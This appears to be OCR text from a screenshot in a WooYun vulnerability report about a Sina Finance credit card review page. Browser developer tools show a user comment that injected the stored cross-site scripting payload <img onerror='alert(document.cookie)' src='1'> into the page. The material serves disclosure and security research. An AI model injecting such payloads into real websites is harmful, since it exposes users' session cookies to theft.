 money.finance.sina.com.cn/creditcard/view/vCardinfo.php?id=703
信姚明卡(银联+...
评分评论
px1624
该卡平均分： 4.4分
请您评分：
px1624 2013-04-22 23:45:23 “>
Resources Network Sources Timeline Profiles Audits Console
div class="cmts">
<ul id="container">
▼<li class="grey">
▶<span class="name">…</span>
▼<span class="w">
"">"
<img onerror="alert(document.cookie)" src="1">
</span>
</li>
</ul>
www.wooyun.org